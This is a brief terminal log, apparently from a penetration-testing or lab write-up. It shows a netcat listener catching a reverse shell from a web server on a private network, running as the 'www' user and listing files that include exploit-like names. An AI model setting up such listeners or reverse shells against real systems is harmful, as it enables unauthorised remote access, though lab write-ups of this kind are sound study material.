 wanheiqiyihu@192:~$ nc -lvnp 6667
listening on [any] 6667 ...
connect to [192.168.100.129] from (UNKNOWN) [192.168.100.171] 26078
sh: can't access tty; job control turned off
$ whoami
www
$ ls
28718.c
47829.sh
data
drawimage.php
files
icons.inc
index.php
ip.txt
maps
okk
pictures
readme
test.php
test.txt
ttf
$